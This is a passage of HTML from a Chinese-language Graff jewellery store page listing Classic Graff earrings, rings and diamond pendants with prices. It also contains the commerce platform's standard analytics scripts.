        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/multi-shape-diamond-small-stud-earrings/RGE579_RGE579.html" aria-label="多形切割鑽石小耳釘"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw26d3eaaf/sfcc-graff-staging/R/G/E/5/7/RGE579_RGE579_GE37776_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw26d3eaaf/sfcc-graff-staging/R/G/E/5/7/RGE579_RGE579_GE37776_model_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw26d3eaaf/sfcc-graff-staging/R/G/E/5/7/RGE579_RGE579_GE37776_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw26d3eaaf/sfcc-graff-staging/R/G/E/5/7/RGE579_RGE579_GE37776_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw26d3eaaf/sfcc-graff-staging/R/G/E/5/7/RGE579_RGE579_GE37776_model_4.jpg?sw=800&amp;sh=800"
            alt="多形切割鑽石小耳釘"
            title="多形切割鑽石小耳釘"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/multi-shape-diamond-small-stud-earrings/RGE579_RGE579.html" tabindex="0">多形切割鑽石小耳釘</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金和白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="2950000">
                    NT$ 2,950,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR933ALL_RGR986">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR933ALL_RGR986',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR933ALL_RGR986", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR933ALL_RGR986">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR933ALL_RGR986"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Graff Logo Diamond Band&quot;,&quot;id&quot;:&quot;RGR933ALL_RGR986&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Graff Logo Diamond Band&quot;,&quot;id&quot;:&quot;RGR933ALL_RGR986&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR933ALL_RGR986" />
        <meta itemprop="description" content="格拉夫&ldquo; GRAFF &rdquo;戒指" />
        <meta itemprop="name" content="格拉夫&ldquo; GRAFF &rdquo;戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c4261ea/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217728__Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/classic-graff/rings/graff-logo-diamond-band/RGR933ALL_RGR986.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="b4d359699c7b5fcaae8aa43078" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR933ALL_RGR986"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR933ALL_RGR986"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/rings/graff-logo-diamond-band/RGR933ALL_RGR986.html" aria-label="格拉夫&ldquo; GRAFF &rdquo;戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c4261ea/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217728__Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c4261ea/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217728__Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c4261ea/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217728__Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c4261ea/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217728__Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c4261ea/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217728__Hero.jpg?sw=800&amp;sh=800"
            alt="格拉夫&ldquo; GRAFF &rdquo;戒指"
            title="格拉夫&ldquo; GRAFF &rdquo;戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/rings/graff-logo-diamond-band/RGR933ALL_RGR986.html" aria-label="格拉夫&ldquo; GRAFF &rdquo;戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2c19a6e8/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217806_0162_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2c19a6e8/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217806_0162_model.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2c19a6e8/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217806_0162_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2c19a6e8/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217806_0162_model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2c19a6e8/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217806_0162_model.jpg?sw=800&amp;sh=800"
            alt="格拉夫&ldquo; GRAFF &rdquo;戒指"
            title="格拉夫&ldquo; GRAFF &rdquo;戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/rings/graff-logo-diamond-band/RGR933ALL_RGR986.html" aria-label="格拉夫&ldquo; GRAFF &rdquo;戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw66cef57c/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217728_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw66cef57c/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217728_S1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw66cef57c/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217728_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw66cef57c/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217728_S1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw66cef57c/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217728_S1.jpg?sw=800&amp;sh=800"
            alt="格拉夫&ldquo; GRAFF &rdquo;戒指"
            title="格拉夫&ldquo; GRAFF &rdquo;戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/classic-graff/rings/graff-logo-diamond-band/RGR933ALL_RGR986.html" tabindex="0">格拉夫&ldquo; GRAFF &rdquo;戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K玫瑰金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    





<div  class="b-product-grid__footer js-grid-footer"
     data-sort-options="{&quot;options&quot;:[{&quot;displayName&quot;:&quot;價錢由低至高&quot;,&quot;id&quot;:&quot;price-low-to-high&quot;,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_classicgraff&amp;srule=price-low-to-high&amp;start=0&amp;sz=40&quot;},{&quot;displayName&quot;:&quot;價錢由高至低&quot;,&quot;id&quot;:&quot;price-high-to-low&quot;,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_classicgraff&amp;srule=price-high-to-low&amp;start=0&amp;sz=40&quot;}],&quot;ruleId&quot;:&quot;best-matches&quot;}"
     data-page-size="40.0"
     data-page-number="0"
     data-count="76"
>

    
        當前顯示40款，共76款
            <div class="b-product-grid__show-more js-show-more-products">
                <button class="b-btn--type-1 m-btn-width-1"
                        data-url="https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-UpdateGrid?cgid=jewellerycollections_viewbycollection_classicgraff&amp;start=40&amp;sz=40"
                >
                    顯示更多
                </button>
            </div>
    

    <input type="hidden" class="permalink" value="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/?https%3A%2F%2Fwww.graff.com%2Ftw-zh%2Fjewellery-collections%2Fview-by-collection%2Fclassic-graff%2F=undefined&amp;start=0&amp;sz=40" />
    
        <input type="hidden" class="category-id" value="jewellerycollections_viewbycollection_classicgraff" />
    
</div>

                </div>
            </div>
        </div>
    </div>
    


            
            
        
    </div>
</div>

<div class="js-plp-no-results-holder">
    <div class="b-noresult js-plp-no-result h-hidden">
    <div class="b-noresult__msg">
        對不起，找不到相關結果。
    </div>
    <div class="b-noresult__msg">
        試試以另一個條件篩選。
    </div>
</div>

</div>

</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">璀璨作品</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" aria-label="圓形鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石吊墜"
            title="圓形鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html">圓形鑽石吊墜</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" aria-label="祖母綠形切割鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石吊墜"
            title="祖母綠形切割鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html">祖母綠形切割鑽石吊墜</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pear Shape Diamond Solitaire Pendant&quot;,&quot;id&quot;:&quot;PPN01ALL_PPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pear Shape Diamond Solitaire Pendant&quot;,&quot;id&quot;:&quot;PPN01ALL_PPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html" aria-label="梨形鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=800&amp;sh=800"
            alt="梨形鑽石吊墜"
            title="梨形鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html">梨形鑽石吊墜</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">璀璨作品</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look-2&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
